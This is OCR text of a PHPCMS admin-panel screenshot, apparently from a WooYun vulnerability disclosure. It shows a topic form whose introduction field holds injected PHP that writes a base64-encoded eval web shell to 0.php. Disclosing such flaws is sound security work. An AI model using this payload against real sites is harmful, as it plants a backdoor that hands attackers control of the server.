 PHPCMS.CN
您好! test [总编] | [退出] | 站点首页 | 会员中心 | 搜索
我的面板 内容 默认站点
当前位置: 内容 > 内容发布管理 > 专题 >
内容发布管理
管理内容
附件管理
专题
碎片管理
采集管理
评论管理
发布管理
批量更新栏目页
生成首页
一键清理数据
批量更新URL
批量更新内容页
同步到发布点
内容相关设置
管理栏目
模型管理
类别管理
推荐位管理
专题 | 添加专题 | 视频专辑导入 | 更新html | 生成专题首页
基本选项 扩展设置
专题名称: test 正确!
专题横幅: /1.jpg 上传图片 正确!
专题缩略图: /1.jpg 上传图片 正确!
专题导读:
<?php
file_put_contents('0.php',base64_decode('PD9wa
HAgQGV2YWwoJF9QT1NUWzVdKTs/Pg==')); ?>
生成静态: 是 否
专题生成目录: test000 正确!
提交后不能修改
专题子分类: + 分类名称: test 分类路径: test 排序: 1 正确!
提交
www.wooyun.org